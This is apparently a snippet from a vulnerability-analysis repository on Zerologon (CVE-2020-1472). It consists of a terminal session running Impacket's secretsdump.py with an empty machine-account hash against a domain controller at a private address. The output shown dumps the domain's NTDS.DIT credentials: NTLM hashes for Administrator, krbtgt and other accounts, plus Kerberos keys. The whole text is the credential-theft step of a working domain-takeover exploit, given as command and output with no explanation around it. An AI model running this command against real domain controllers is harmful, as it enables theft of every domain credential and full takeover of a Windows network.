 osboxes@osboxes:~/vul/Vulnerability-analyze/Zerologon-CVE-2020-1472$ python3 secretsdump.py d4y3.com/WIN-CQTUN83PA9O\$@192.168.148.134 -just-dc -hashes :
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:
:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:15c6f52221150b77df7f669f58f91742:::
D4y3:1001:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
WIN-CQTUN83PA9O$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:6b0cdd256efcc0da130925eb7a3ad4e1853eee9f756011952c2f645a53964304
krbtgt:aes128-cts-hmac-sha1-96:fd345e7c9820f0b69d33581e7bbbcdef
krbtgt:des-cbc-md5:ea989134fe579de6
D4y3:aes256-cts-hmac-sha1-96:8e3a460d32c917208e15ec405028d522edcad9ff336291e1975fe3adda8df36b
D4y3:aes128-cts-hmac-sha1-96:805e6c05849263b3a3048ff688e040cb
D4y3:des-cbc-md5:a729648f02025234
WIN-CQTUN83PA9O$:aes256-cts-hmac-sha1-96:47d77fca3d987e539226ea8f5370515a42061f3c71c72a320bb978776091d070
WIN-CQTUN83PA9O$:aes128-cts-hmac-sha1-96:8c7a761859cca6d4e8146f0d9aa65a55
WIN-CQTUN83PA9O$:des-cbc-md5:dc5d349bc4f45b8c
[*] Cleaning up...